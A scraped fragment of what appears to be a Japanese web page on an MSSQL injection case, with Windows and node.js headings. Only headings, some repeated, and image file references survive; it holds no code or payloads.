

ケース1-MSSQL注射







Windows+node.js:

Windows+node.js:

関連するリファレンス

関連するリファレンス